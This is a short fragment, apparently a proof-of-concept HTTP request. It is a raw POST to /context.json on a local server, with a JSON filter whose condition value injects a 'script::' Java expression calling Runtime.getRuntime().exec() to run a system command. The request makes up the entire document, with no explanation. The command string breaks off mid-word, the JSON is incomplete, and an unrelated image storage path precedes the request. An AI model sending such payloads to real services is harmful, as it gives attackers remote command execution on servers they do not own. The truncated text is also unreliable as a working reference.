 POST /context.json HTTP/1.1
Host: localhost:8181
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Content-Length: 486
{
"filters": [
{
"id": "boom",
"filters": [
{
"condition": {
"parameterValues": {
"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"gnome-
},
"type": "profilePropertyCondition"
}
}
]
}
],
"sessionId": "boom"
}